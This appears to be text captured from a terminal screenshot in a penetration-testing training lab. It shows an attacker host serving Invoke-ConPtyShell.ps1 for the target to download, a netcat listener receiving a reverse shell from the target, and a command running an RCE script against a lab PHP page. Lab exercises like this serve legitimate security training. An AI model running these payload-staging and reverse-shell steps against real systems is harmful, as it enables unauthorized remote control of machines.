 一 二 三 四 十 11% 50°C 5.3G +12(13) °C 05:39 AM 0.0B/s 0.0B/s 2 Full 40% 100% us
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^[[C10.129.58.139 - - [14/Nov/2024 05:38:36] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
Web download from the target
machine
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.53] from (UNKNOWN) [10.129.58.139] 49684
Getting a reverse shell
from the target machine
sudo openvpn academy-regular.ovpn python3 -m http.server 80 python3 practiceRCE.py -p http://inlanefreight.htb/dashboard/pwned3.php